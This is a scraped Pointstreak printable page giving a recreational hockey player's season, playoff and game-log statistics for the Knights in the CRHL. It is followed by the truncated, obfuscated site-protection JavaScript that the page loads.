

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/playerpage.html?playerid=4388318&seasonid=7815
body_size: 2140
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerPlayer">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter 2011/2012)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Jeff Holwell				(
		Knights - Coors 		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table>
<br>
<table width="97%"  border="0" cellspacing="0" cellpadding="3">
  <tr>
    <td colspan="3" class="cellTeamPlayer"><h1>
    # 8 Jeff Holwell</h1></td>
  </tr>
  <tr class="lightGrey">
    <td width="16%" valign="top"><img src="/photos/ps-nophoto-md.png" width="120" height="160" alt="Player Photo"></td>
    <td width="32%" valign="top"><strong>Birthdate</strong>:
        <br>
  			<strong>Class</strong>: NA	<br>
	    <strong>Home</strong>:   <br>
    	    <strong>Position</strong>:  D <br />
	    <strong>Height</strong>:   <br />
	    <strong>Weight</strong>:  <br />
		     </td>
	<td width="52%" valign="top">
	<div style="float:right"><img src="/logos/league182/team58569.gif" align="absmiddle"  width="100" height="100"></div>	</td>
  </tr>
</table>
  	<table width="97%" border="0" cellpadding="3" cellspacing="1">
  <tr>
    <td colspan="11" class="cellTeamPlayer">Player Stats</td>
  </tr>
    <tr class="fields" align="center">
    <td align="left">Year</td>
    <td> (Div)</td>
    <td width="50" align="right">GP</td>

    
	    <td width="50" align="right">G</td>
	    <td width="50" align="right">A</td>
	    <td width="50" align="right">PTS</td>
	    <td width="50" align="right">PP</td>
	    <td width="50" align="right">SH</td>
	    <td width="50" align="right">PIM</td>

 			 
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012/2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30210&seasonid=9634">
      Knights      </a> &nbsp;
      Export</td>
    <td>15</td>

          <td>18</td>
	    <td>11</td>
	    <td>29</td>
	    <td>2</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011/2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30210&seasonid=7815">
      Knights      </a> &nbsp;
      Coors </td>
    <td>17</td>

          <td>8</td>
	    <td>4</td>
	    <td>12</td>
	    <td>3</td>
	    <td>0</td>
	    <td>16</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010/2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30210&seasonid=6131">
      Knights      </a> &nbsp;
      Coors </td>
    <td>14</td>

          <td>8</td>
	    <td>12</td>
	    <td>20</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30210&seasonid=5480">
      Knights      </a> &nbsp;
      Canadian</td>
    <td>9</td>

          <td>2</td>
	    <td>4</td>
	    <td>6</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009/2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30210&seasonid=4654">
      Knights      </a> &nbsp;
      Canadian</td>
    <td>18</td>

          <td>9</td>
	    <td>10</td>
	    <td>19</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30210&seasonid=4087">
      Knights      </a> &nbsp;
      Keiths</td>
    <td>8</td>

          <td>3</td>
	    <td>5</td>
	    <td>8</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008/09</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30210&seasonid=3309">
      Knights      </a> &nbsp;
      Coors</td>
    <td>8</td>

          <td>3</td>
	    <td>3</td>
	    <td>6</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey"  align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>89</td>


         	<td>51</td>
	    <td>49</td>
	    <td>100</td>
	    <td>5</td>
		 	<td>0</td>
			<td>37</td>

 			      </tr>
    <tr class="fields" align="left">
    <td colspan="11" align="left"> PLAYOFFS </td>
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30210&seasonid=10613">
      Knights      </a> &nbsp;
      Export</td>
    <td>4</td>

       		<td>3</td>
	    <td>2</td>
	    <td>5</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30210&seasonid=8717">
      Knights      </a> &nbsp;
      Coors </td>
    <td>4</td>

       		<td>4</td>
	    <td>1</td>
	    <td>5</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30210&seasonid=6941">
      Knights      </a> &nbsp;
      Coors </td>
    <td>4</td>

       		<td>2</td>
	    <td>1</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30210&seasonid=5943">
      Knights      </a> &nbsp;
      Canadian</td>
    <td>6</td>

       		<td>5</td>
	    <td>0</td>
	    <td>5</td>
	    <td>0</td>
	    <td>1</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30210&seasonid=5391">
      Knights      </a> &nbsp;
      Canadian</td>
    <td>5</td>

       		<td>0</td>
	    <td>3</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30210&seasonid=4450">
      Knights      </a> &nbsp;
      Keiths</td>
    <td>5</td>

       		<td>3</td>
	    <td>1</td>
	    <td>4</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30210&seasonid=3885">
      Knights      </a> &nbsp;
      Coors</td>
    <td>5</td>

       		<td>3</td>
	    <td>2</td>
	    <td>5</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
  
  <tr class="lightGrey" align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>33</td>


           <td>20</td>
	    <td>10</td>
	    <td>30</td>
	    <td>0</td>
	    <td>1</td>
	    <td>15</td>
 			      </tr>
  </table>
		<br>
		<table cellpadding="3" cellspacing="1" border="0" width="97%">
		  <tr>
		    <td colspan="10" class="cellTeamPlayer">Game Log</td>
		  </tr>
		  <tr class="fields">
		    <td>DATE</td>
		    <td>GAME</td>
		    <td>RESULT</td>
		    <td align="right">G</td>
		    <td align="right">A</td>
		    <td align="right">PTS</td>
		    <td align="right">PIM</td>
		    <td align="right">GWG</td>
		    <td align="right">PP</td>
		    <td align="right">SH</td>
		  </tr>
		  <tr class="lightGrey" align="right"><td align="center">09/18/11</td><td align="left"><a href="players-boxscore.html?gameid=1702387">Knights at Here for Beer</a></td><td align="center">2-2 T</td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td><td>1</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">09/25/11</td><td align="left"><a href="players-boxscore.html?gameid=1702419">Knights vs Bytown Barnmuckers</a></td><td align="center">4-7 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">10/02/11</td><td align="left"><a href="players-boxscore.html?gameid=1702454">Knights vs The Brebis</a></td><td align="center">2-6 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">10/11/11</td><td align="left"><a href="players-boxscore.html?gameid=1702488">Knights vs Fidlers</a></td><td align="center">4-3 W</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">10/18/11</td><td align="left"><a href="players-boxscore.html?gameid=1751164">Knights at Top Guns</a></td><td align="center">6-9 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">10/27/11</td><td align="left"><a href="players-boxscore.html?gameid=1758045">Knights vs Shanks Hockey</a></td><td align="center">3-5 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">11/03/11</td><td align="left"><a href="players-boxscore.html?gameid=1768666">Knights vs Falcons</a></td><td align="center">2-9 L</td><td>0</td><td>0</td><td>0</td><td>10</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">11/14/11</td><td align="left"><a href="players-boxscore.html?gameid=1768756">Knights vs CFSU[O] - Olde Generals</a></td><td align="center">4-5 L</td><td>0</td><td>2</td><td>2</td><td>3</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">12/06/11</td><td align="left"><a href="players-boxscore.html?gameid=1768942">Knights vs Sauce Slingers</a></td><td align="center">5-8 L</td><td>1</td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">12/11/11</td><td align="left"><a href="players-boxscore.html?gameid=1768973">Knights vs Top Guns</a></td><td align="center">5-4 W</td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">12/20/11</td><td align="left"><a href="players-boxscore.html?gameid=1769054">Knights at Shanks Hockey</a></td><td align="center">3-6 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">01/09/12</td><td align="left"><a href="players-boxscore.html?gameid=1769126">Knights at Falcons</a></td><td align="center">2-6 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">01/25/12</td><td align="left"><a href="players-boxscore.html?gameid=1769258">Knights at Here for Beer</a></td><td align="center">5-6 OTL</td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">02/02/12</td><td align="left"><a href="players-boxscore.html?gameid=1769321">Knights at Norsemen</a></td><td align="center">4-6 L</td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">02/13/12</td><td align="left"><a href="players-boxscore.html?gameid=1769396">Knights vs Hunt Clubbers</a></td><td align="center">5-8 L</td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td><td>1</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">02/20/12</td><td align="left"><a href="players-boxscore.html?gameid=1769451">Knights vs Bytown Barnmuckers</a></td><td align="center">7-6 W</td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">02/28/12</td><td align="left"><a href="players-boxscore.html?gameid=1769519">Knights vs Jackeyes</a></td><td align="center">4-5 L</td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td><td>1</td><td>0</td></tr>		</table>
		<p><br>
  </p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1431415042" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1431415042
body_size: 20776
content:
var _0xbd53=['\x77\x35\x34\x42\x41\x67\x3d\x3d','\x4e\x38\x4b\x75\x77\x70\x59\x3d','\x43\x46\x6b\x6b','\x45\x55\x6b\x55','\x5a\x78\x37\x44\x67\x73\x4f\x4a\x77\x35\x7a\x43\x74\x4d\x4b\x6c\x77\x6f\x68\x67\x77\x37\x49\x3d','\x77\x35\x67\x75\x47\x7a\x4a\x64\x49\x41\x3d\x3d','\x77\x35\x68\x56\x4b\x67\x3d\x3d','\x59\x4d\x4f\x75\x77\x37\x49\x3d','\x77\x35\x48\x43\x76\x63\x4f\x41\x48\x31\x5a\x41\x77\x37\x67\x48\x77\x72\x63\x31','\x77\x70\x33\x43\x6b\x4d\x4b\x44\x77\x34\x68\x30\x45\x41\x3d\x3d','\x52\x32\x2f\x43\x74\x68\x44\x43\x70\x73\x4f\x4b\x77\x72\x45\x2f\x55\x30\x51\x31\x43\x63\x4f\x41\x77\x37\x37\x44\x6b\x73\x4f\x52\x77\x72\x77\x67\x77\x72\x63\x44\x77\x37\x35\x38\x57\x38\x4b\x73\x57\x57\x67\x39\x77\x72\x72\x44\x74\x73\x4f\x65\x50\x4d\x4f\x2b\x77\x71\x44\x43\x6d\x63\x4f\x4e\x51\x51\x38\x44\x5a\x58\x6a\x44\x69\x4d\x4b\x2f\x55\x68\x4d\x44\x77\x36\x6b\x49\x4c\x38\x4b\x53\x54\x33\x35\x4e\x47\x4d\x4b\x44\x77\x72\x72\x43\x6a\x73\x4f\x7a\x45\x63\x4b\x33\x77\x6f\x4c\x44\x76\x46\x62\x44\x75\x58\x55\x3d','\x52\x38\x4b\x43\x42\x67\x3d\x3d','\x77\x35\x78\x36\x77\x72\x4d\x63\x65\x38\x4b\x62\x77\x37\x4e\x32\x77\x34\x72\x43\x67\x63\x4b\x37','\x77\x6f\x7a\x44\x72\x4d\x4f\x59\x4f\x73\x4f\x70','\x43\x33\x33\x43\x73\x67\x3d\x3d','\x77\x72\x31\x6a\x77\x36\x59\x6c\x4e\x38\x4b\x58','\x77\x36\x33\x43\x76\x63\x4b\x52\x77\x34\x6a\x44\x6e\x73\x4b\x33\x53\x4d\x4b\x61\x48\x38\x4f\x79\x47\x4d\x4f\x2b\x56\x68\x6b\x3d','\x77\x6f\x33\x43\x6d\x77\x33\x44\x72\x73\x4f\x75','\x77\x35\x67\x70\x46\x53\x74\x31\x4d\x51\x3d\x3d','\x61\x33\x44\x44\x6d\x42\x58\x44\x6d\x67\x3d\x3d','\x77\x6f\x6f\x47\x77\x35\x45\x3d','\x49\x31\x2f\x43\x68\x6a\x70\x35\x77\x6f\x59\x3d','\x4a\x79\x31\x5a\x56\x6d\x39\x34','\x61\x63\x4b\x67\x48\x47\x37\x44\x6a\x63\x4f\x73\x77\x70\x30\x3d','\x4e\x78\x50\x43\x73\x4d\x4b\x33\x77\x70\x2f\x43\x6a\x67\x3d\x3d','\x65\x63\x4b\x50\x48\x67\x3d\x3d','\x77\x71\x66\x44\x73\x38\x4f\x41\x44\x6b\x39\x66\x59\x41\x3d\x3d','\x45\x67\x76\x43\x6a\x4d\x4f\x6e\x55\x44\x59\x3d','\x62\x47\x58\x44\x68\x77\x67\x3d','\x46\x45\x77\x34\x4b\x4d\x4f\x4f\x77\x71\x41\x3d','\x77\x34\x44\x44\x68\x38\x4b\x52\x77\x70\x34\x30\x42\x4d\x4f\x45\x77\x35\x4e\x50\x77\x6f\x6b\x6f\x41\x38\x4b\x66\x52\x33\x37\x44\x6e\x55\x54\x43\x6d\x53\x6a\x44\x6a\x73\x4b\x75\x4f\x48\x74\x34\x61\x7a\x33\x43\x76\x73\x4b\x6d\x50\x44\x6e\x43\x74\x38\x4f\x79\x77\x35\x66\x43\x76\x48\x39\x6f\x4c\x51\x4d\x62\x77\x36\x4a\x79\x77\x6f\x33\x43\x68\x63\x4f\x54\x49\x4d\x4f\x6f\x77\x37\x33\x44\x70\x4d\x4f\x41','\x58\x63\x4f\x51\x77\x34\x54\x43\x70\x73\x4f\x52','\x55\x48\x30\x73','\x62\x56\x35\x2f\x4a\x4d\x4f\x59\x55\x51\x3d\x3d','\x43\x69\x42\x4b','\x77\x35\x42\x6f\x48\x77\x3d\x3d','\x51\x38\x4f\x63\x77\x36\x49\x3d','\x65\x47\x67\x62\x77\x35\x63\x36\x77\x70\x42\x73\x77\x71\x55\x3d','\x77\x70\x7a\x43\x72\x47\x77\x3d','\x77\x37\x6b\x56\x4e\x4d\x4b\x41\x77\x34\x6a\x44\x74\x41\x3d\x3d','\x54\x78\x35\x39\x64\x73\x4f\x35\x77\x6f\x77\x72\x77\x71\x50\x43\x6d\x6c\x30\x61\x50\x54\x62\x44\x6c\x73\x4b\x37\x4a\x69\x2f\x43\x69\x42\x72\x44\x6c\x78\x2f\x44\x68\x63\x4b\x44\x4d\x57\x6f\x42\x57\x73\x4f\x59\x49\x63\x4f\x53\x55\x54\x4a\x67\x77\x35\x66\x43\x75\x6c\x62\x43\x6c\x38\x4b\x54\x59\x38\x4f\x58','\x77\x6f\x48\x43\x67\x4d\x4b\x65\x77\x34\x63\x3d','\x77\x36\x30\x67\x4c\x77\x3d\x3d','\x51\x63\x4f\x59\x77\x35\x4d\x3d','\x77\x35\x74\x51\x4f\x67\x50\x44\x74\x53\x55\x3d','\x77\x6f\x44\x43\x76\x44\x6f\x3d','\x63\x6b\x35\x7a\x4d\x4d\x4f\x59\x53\x77\x3d\x3d','\x56\x63\x4f\x4a\x77\x6f\x6e\x43\x76\x67\x3d\x3d','\x77\x34\x62\x43\x71\x63\x4f\x69','\x65\x6c\x64\x56\x77\x6f\x6f\x76\x46\x53\x55\x4b\x77\x6f\x35\x35\x51\x46\x51\x67\x47\x68\x68\x36\x77\x34\x50\x44\x6d\x48\x39\x45\x4c\x68\x7a\x43\x6a\x47\x76\x43\x72\x6b\x66\x44\x71\x63\x4b\x56\x4a\x31\x6a\x43\x6d\x45\x6e\x43\x73\x38\x4f\x2f\x77\x71\x35\x71\x47\x79\x33\x44\x71\x68\x63\x3d','\x4c\x67\x48\x43\x76\x67\x3d\x3d','\x77\x37\x54\x43\x6e\x56\x72\x43\x74\x69\x59\x3d','\x65\x63\x4b\x71\x59\x52\x72\x43\x6f\x73\x4b\x2b','\x77\x36\x64\x61\x77\x37\x51\x3d','\x77\x34\x76\x43\x73\x63\x4b\x58','\x61\x38\x4b\x43\x41\x77\x3d\x3d','\x66\x73\x4f\x4b\x77\x35\x6f\x3d','\x49\x6a\x33\x44\x6c\x67\x3d\x3d','\x77\x37\x42\x4e\x43\x51\x3d\x3d','\x65\x32\x7a\x44\x70\x77\x3d\x3d','\x50\x30\x6e\x43\x71\x67\x3d\x3d','\x55\x38\x4f\x44\x77\x6f\x37\x43\x74\x38\x4b\x43\x55\x41\x3d\x3d','\x5a\x73\x4b\x36\x62\x51\x37\x43\x6f\x73\x4b\x6b','\x77\x70\x6e\x43\x69\x30\x48\x43\x73\x44\x6f\x41\x4c\x73\x4f\x32','\x5a\x38\x4f\x59\x77\x34\x49\x3d','\x42\x54\x70\x58','\x41\x63\x4f\x77\x56\x38\x4b\x30\x64\x32\x6f\x3d','\x42\x32\x38\x66','\x77\x34\x76\x44\x6c\x38\x4b\x42\x77\x35\x66\x43\x70\x73\x4f\x58\x77\x35\x56\x58\x4f\x44\x45\x3d','\x4c\x46\x4c\x43\x69\x53\x39\x4f\x77\x6f\x45\x52\x77\x72\x58\x44\x6a\x6a\x67\x3d','\x64\x38\x4f\x65\x77\x6f\x45\x3d','\x62\x4d\x4b\x72\x46\x6d\x7a\x44\x67\x63\x4f\x4c','\x47\x63\x4f\x36\x61\x73\x4b\x6e\x63\x57\x76\x43\x75\x69\x34\x3d','\x61\x73\x4b\x70\x46\x41\x3d\x3d','\x57\x38\x4b\x6f\x5a\x51\x3d\x3d','\x77\x71\x44\x43\x6a\x42\x48\x44\x71\x4d\x4f\x6a\x77\x6f\x41\x3d','\x77\x35\x44\x43\x69\x63\x4b\x44\x77\x6f\x58\x44\x74\x4d\x4b\x32\x54\x38\x4b\x65\x4c\x73\x4f\x5a','\x65\x67\x33\x44\x75\x67\x3d\x3d','\x77\x6f\x66\x43\x71\x4d\x4b\x4f\x5a\x32\x38\x59\x46\x73\x4b\x47\x77\x71\x78\x50\x77\x37\x58\x44\x68\x4d\x4f\x42\x77\x37\x44\x44\x70\x78\x6c\x6f','\x77\x37\x6e\x43\x6a\x4d\x4f\x4c\x77\x72\x49\x74','\x56\x32\x58\x44\x6b\x67\x3d\x3d','\x77\x6f\x6b\x4b\x77\x36\x33\x44\x6a\x73\x4b\x39\x62\x67\x3d\x3d','\x77\x34\x6c\x57\x45\x77\x3d\x3d','\x45\x38\x4b\x50\x42\x73\x4f\x51\x44\x7a\x34\x3d','\x57\x31\x64\x42\x4e\x63\x4f\x61\x44\x68\x50\x44\x6f\x7a\x5a\x51\x42\x4d\x4f\x52\x77\x70\x62\x43\x6b\x38\x4b\x66\x41\x43\x48\x43\x6e\x46\x6a\x44\x71\x73\x4f\x52\x62\x73\x4b\x35\x65\x47\x44\x44\x70\x4d\x4f\x32\x77\x36\x4e\x30\x77\x35\x67\x30\x52\x58\x48\x44\x6f\x77\x6a\x43\x6c\x48\x44\x43\x69\x57\x55\x56','\x44\x73\x4f\x36\x56\x73\x4b\x34\x61\x6d\x63\x3d','\x77\x37\x31\x65\x77\x37\x63\x3d','\x77\x37\x6e\x43\x6d\x38\x4f\x34','\x77\x35\x7a\x43\x68\x38\x4b\x76','\x57\x38\x4f\x61\x46\x4d\x4f\x43\x44\x79\x51\x4f\x77\x70\x45\x3d','\x4e\x30\x30\x56','\x44\x52\x76\x43\x67\x4d\x4f\x7a\x55\x43\x77\x3d','\x77\x72\x58\x43\x6c\x4d\x4b\x5a\x77\x34\x6f\x3d','\x59\x42\x33\x44\x76\x33\x62\x43\x6c\x63\x4b\x49\x77\x70\x59\x3d','\x4c\x38\x4b\x65\x4a\x77\x3d\x3d','\x77\x35\x54\x43\x68\x4d\x4b\x57\x77\x71\x50\x44\x6e\x73\x4b\x30\x54\x67\x3d\x3d','\x4e\x6c\x44\x43\x6b\x41\x3d\x3d','\x77\x37\x33\x43\x73\x63\x4f\x69','\x58\x63\x4f\x4c\x77\x71\x56\x5a\x64\x78\x4a\x74\x77\x35\x30\x38\x51\x51\x3d\x3d','\x5a\x78\x66\x44\x6a\x47\x2f\x43\x71\x4d\x4b\x32\x77\x6f\x63\x4d\x63\x38\x4b\x43\x77\x71\x41\x3d','\x77\x6f\x76\x43\x6b\x63\x4b\x41','\x43\x38\x4b\x7a\x77\x70\x51\x3d','\x51\x6d\x48\x44\x70\x77\x3d\x3d','\x47\x7a\x31\x50','\x54\x32\x33\x43\x73\x51\x3d\x3d','\x77\x71\x58\x43\x6d\x46\x6b\x3d','\x5a\x63\x4f\x55\x77\x34\x77\x3d','\x77\x35\x56\x41\x62\x41\x3d\x3d','\x45\x38\x4b\x73\x44\x41\x3d\x3d','\x4d\x32\x49\x67\x77\x6f\x6b\x47\x77\x6f\x55\x3d','\x77\x70\x4c\x44\x67\x31\x59\x3d','\x50\x69\x6a\x44\x76\x67\x3d\x3d','\x77\x71\x62\x44\x68\x58\x66\x43\x75\x68\x72\x44\x6e\x69\x68\x57\x77\x6f\x54\x43\x68\x46\x49\x3d','\x53\x73\x4f\x46\x77\x34\x72\x43\x75\x73\x4f\x43\x61\x31\x46\x41','\x65\x32\x2f\x43\x76\x73\x4f\x35\x77\x35\x44\x44\x6e\x48\x44\x43\x6f\x38\x4b\x2b\x4e\x78\x51\x3d','\x66\x47\x58\x44\x6c\x67\x6e\x44\x69\x51\x50\x43\x67\x4d\x4b\x71','\x42\x79\x54\x43\x68\x41\x3d\x3d','\x77\x37\x67\x31\x50\x41\x3d\x3d','\x54\x46\x6a\x43\x6c\x77\x3d\x3d','\x77\x72\x34\x54\x77\x34\x6b\x3d','\x55\x63\x4b\x75\x65\x78\x67\x3d','\x4b\x46\x2f\x43\x6e\x41\x6c\x6b\x77\x6f\x4d\x51','\x53\x73\x4f\x63\x77\x37\x51\x3d','\x56\x73\x4b\x47\x55\x38\x4f\x66\x53\x54\x41\x43\x77\x34\x4a\x51\x77\x37\x37\x44\x68\x63\x4b\x31\x50\x30\x49\x77\x77\x34\x51\x39','\x44\x52\x37\x43\x6a\x73\x4f\x70\x55\x41\x3d\x3d','\x77\x37\x6e\x44\x6b\x38\x4b\x48','\x77\x71\x34\x6a\x77\x34\x59\x56\x77\x36\x70\x39','\x77\x72\x7a\x44\x70\x63\x4f\x51','\x63\x6e\x41\x71','\x4f\x6c\x54\x43\x6a\x44\x68\x72\x77\x6f\x63\x62\x77\x72\x58\x44\x71\x77\x3d\x3d','\x77\x34\x52\x41\x4e\x68\x66\x44\x74\x54\x38\x3d','\x4f\x53\x2f\x44\x75\x77\x3d\x3d','\x43\x33\x55\x49','\x51\x78\x72\x43\x6b\x4d\x4f\x31\x51\x51\x3d\x3d','\x77\x34\x4e\x2f\x64\x73\x4f\x51\x53\x4d\x4b\x64','\x61\x73\x4f\x2f\x77\x37\x41\x3d','\x42\x56\x2f\x43\x76\x77\x3d\x3d','\x47\x6c\x45\x6c\x77\x34\x34\x39\x77\x70\x67\x3d','\x77\x35\x54\x43\x71\x38\x4b\x56','\x77\x37\x6e\x43\x68\x4d\x4b\x31','\x61\x54\x35\x61\x53\x57\x68\x76','\x77\x34\x30\x6e\x46\x6a\x56\x35','\x77\x71\x54\x43\x73\x73\x4b\x44','\x64\x38\x4f\x33\x77\x70\x67\x3d','\x62\x57\x37\x44\x6b\x42\x6e\x44\x69\x41\x33\x43\x69\x38\x4b\x39\x77\x36\x34\x3d','\x77\x37\x74\x51\x77\x36\x70\x59\x77\x37\x44\x43\x6e\x51\x3d\x3d','\x61\x63\x4b\x50\x42\x67\x3d\x3d','\x4f\x77\x54\x43\x75\x51\x3d\x3d','\x51\x78\x76\x43\x6a\x4d\x4f\x6b\x51\x54\x67\x64\x51\x51\x6a\x44\x73\x51\x3d\x3d','\x65\x73\x4f\x68\x77\x72\x55\x3d','\x77\x36\x4d\x4a\x48\x67\x3d\x3d','\x5a\x4d\x4b\x44\x45\x67\x3d\x3d','\x77\x37\x48\x43\x68\x77\x72\x44\x6f\x38\x4f\x37','\x44\x4d\x4b\x66\x43\x73\x4f\x45\x44\x79\x51\x3d','\x46\x73\x4b\x44\x49\x41\x3d\x3d','\x77\x6f\x6a\x43\x6b\x6b\x51\x3d','\x49\x51\x58\x44\x75\x77\x3d\x3